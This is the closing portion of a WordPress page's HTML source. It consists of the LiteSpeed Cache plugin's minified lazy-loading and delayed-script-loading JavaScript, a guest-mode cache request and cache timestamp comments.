exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://useoffice365.xyz/wp-content/litespeed/js/bd6de51917e2dee9c9aec42ef7d2355f.js?ver=25746"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 11:29:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 11:29:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->